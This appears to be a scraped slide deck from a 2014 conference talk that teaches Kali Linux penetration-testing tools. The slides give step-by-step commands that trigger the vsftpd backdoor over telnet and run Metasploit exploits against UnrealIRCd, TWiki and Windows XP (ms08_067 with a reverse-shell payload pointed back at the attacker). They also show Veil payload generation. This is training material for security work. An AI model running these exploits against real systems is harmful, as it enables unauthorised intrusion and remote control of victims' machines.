




Tony Godfrey gave a presentation on Kali Linux at the Ohio HTCIA 2014 Spring Conference. Kali Linux is a Debian-derived Linux distribution designed for digital forensics and penetration testing. It contains many security tools for information gathering, vulnerability analysis, password attacks, wireless attacks, exploitation tools, and more. The presentation demonstrated how to use various command line tools in Kali Linux like nmap, nmap, rlogin, and showed how to use Metasploit within msfconsole.




![Kali V/E
Go to:
Applications System Tools
Preferences System Settings
Display Resolution: ____
Then…[Apply]](https://image.slidesharecdn.com/kalilinux-falconer-140521173358-phpapp02/85/Kali-Linux-Falconer-20-320.jpg)




![showmount
showmount –e <Target IP>
showmount –a <Target IP>
It displays a list of all clients that have remotely mounted a file system from a
specified machine in the Host parameter. This information is maintained by
the [mountd] daemon on the Host parameter.](https://image.slidesharecdn.com/kalilinux-falconer-140521173358-phpapp02/85/Kali-Linux-Falconer-42-320.jpg)
![telnet
telnet <Target IP> 21
After '220...'
user backdoored:)
<CTRL><]>
quit
Port 20/21 is FTP](https://image.slidesharecdn.com/kalilinux-falconer-140521173358-phpapp02/85/Kali-Linux-Falconer-43-320.jpg)
![telnet
telnet <Target IP> 6200
After 'Escape character...',
id;
<CTRL><]>
quit
Port 6200 - Oracle Notification Service remote port Oracle Application Server](https://image.slidesharecdn.com/kalilinux-falconer-140521173358-phpapp02/85/Kali-Linux-Falconer-44-320.jpg)







![msfconsole
From [msf>] console
help search
show exploits
search dns
‘Help Search’ shows all of the options, ‘Show Exploits’ show all the built-in
exploits in msfconsole, ‘Search DNS’ will look for any DNS exploits.](https://image.slidesharecdn.com/kalilinux-falconer-140521173358-phpapp02/85/Kali-Linux-Falconer-60-320.jpg)
![msfconsole
From [msf>] console
search Microsoft
search diablo
search irc
search http
Let’s try a few more to see what they do….](https://image.slidesharecdn.com/kalilinux-falconer-140521173358-phpapp02/85/Kali-Linux-Falconer-61-320.jpg)
![msfconsole
From [msf>] console, search for „unreal‟
info <exploit>
use <exploit>
show options
LHOST, RHOST, LPORT, RPORT](https://image.slidesharecdn.com/kalilinux-falconer-140521173358-phpapp02/85/Kali-Linux-Falconer-62-320.jpg)
![msfconsole
From [msf>] console (ex: unreal)
set RHOST <IP Address>
show options
exploit
](https://image.slidesharecdn.com/kalilinux-falconer-140521173358-phpapp02/85/Kali-Linux-Falconer-63-320.jpg)
![msfconsole
From [msf>] console, search for „twiki‟
info <exploit>
use <exploit>
show options
LHOST, RHOST, LPORT, RPORT](https://image.slidesharecdn.com/kalilinux-falconer-140521173358-phpapp02/85/Kali-Linux-Falconer-64-320.jpg)
![msfconsole
From [msf>] console (ex: „twiki‟)
set RHOST <IP Address>
show options
exploit
](https://image.slidesharecdn.com/kalilinux-falconer-140521173358-phpapp02/85/Kali-Linux-Falconer-65-320.jpg)
![msfconsole
From [msf>] console, (target: Win XP)
use exploit/windows/smb/ms08_067_netapi
show options
show targets
set target 2](https://image.slidesharecdn.com/kalilinux-falconer-140521173358-phpapp02/85/Kali-Linux-Falconer-66-320.jpg)
![msfconsole
From [msf>] console, (target: Win XP)
show options
show advanced
show targets
show payloads](https://image.slidesharecdn.com/kalilinux-falconer-140521173358-phpapp02/85/Kali-Linux-Falconer-67-320.jpg)
![msfconsole
From [msf>] console, (target: Win XP)
set payload windows/shell_reverse_tcp
show options
set LHOST <Kali IP Address>
set RHOST <Target IP Address>](https://image.slidesharecdn.com/kalilinux-falconer-140521173358-phpapp02/85/Kali-Linux-Falconer-68-320.jpg)
![msfconsole
From [msf>] console, (target: Win XP)
show options
exploit
Any errors?
](https://image.slidesharecdn.com/kalilinux-falconer-140521173358-phpapp02/85/Kali-Linux-Falconer-69-320.jpg)






![veil
Let‟s run veil
1 (msfvenom)
[ENTER] (accept default)
Value for LHOST (Target IP)
Value for LPORT (ex: 4000)](https://image.slidesharecdn.com/kalilinux-falconer-140521173358-phpapp02/85/Kali-Linux-Falconer-81-320.jpg)